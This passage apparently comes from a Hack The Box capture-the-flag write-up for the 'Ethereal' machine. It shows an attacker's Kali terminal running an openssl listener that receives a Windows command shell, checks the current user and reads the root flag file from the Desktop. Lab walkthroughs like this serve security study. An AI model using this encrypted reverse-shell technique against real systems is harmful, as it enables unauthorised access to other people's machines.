 root@kali:~/Desktop/HTB/boxes/ethereal# openssl s_server -key key.pem -cert certificate.pem -quiet -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>whoami
ethereal\rupal
C:\>cd users
C:\Users>cd rupal
C:\Users\rupal>type root.txt
C:\Users\rupal>cd desktop
C:\Users\rupal\Desktop>type root.txt
1cb6f
C:\Users\rupal\Desktop>